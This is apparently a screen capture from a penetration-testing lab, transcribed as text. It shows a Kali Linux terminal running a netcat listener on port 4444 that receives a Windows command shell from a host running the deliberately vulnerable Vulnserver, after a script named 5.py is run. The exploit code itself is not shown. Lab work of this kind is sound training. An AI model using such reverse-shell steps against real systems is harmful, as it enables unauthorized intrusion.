 Applications Places Terminal Sun 20:28 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.220.131] from (UNKNOWN) [192.168.220.130] 49371
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Jesse\Downloads\vulnserver-master\vulnserver-master>
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# vi 5.py
root@kali:~# python 5.py
root@kali:~#